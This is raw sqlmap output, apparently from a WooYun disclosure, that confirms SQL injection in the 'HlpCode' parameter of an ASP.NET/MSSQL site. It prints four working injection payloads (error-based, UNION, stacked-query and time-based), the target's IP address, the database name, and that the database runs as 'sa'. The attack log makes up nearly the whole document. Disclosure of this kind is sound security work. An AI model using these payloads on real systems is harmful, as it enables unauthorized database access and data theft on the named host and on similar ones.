 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: HlpCode (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: HlpCode=1' AND 4129=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(10
6)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (4129=4129) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(98)+CHAR(113))) AND 'TSGT'='TSGT
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: HlpCode=1' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(106)+CHAR(113)
+CHAR(113)+CHAR(118)+CHAR(111)+CHAR(100)+CHAR(102)+CHAR(97)+CHAR(65)+CHAR(116)+C
HAR(88)+CHAR(99)+CHAR(80)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(98)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: HlpCode=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: HlpCode=1' WAITFOR DELAY '0:0:5'--
---
[20:50:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[20:50:29] [INFO] fetching current user
current user: 'sa'
[20:50:29] [INFO] fetching current database
current database: 'jiaowu2008'
[20:50:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.212.251.229'
[*] shutting down at 20:50:29
www.wooyun.org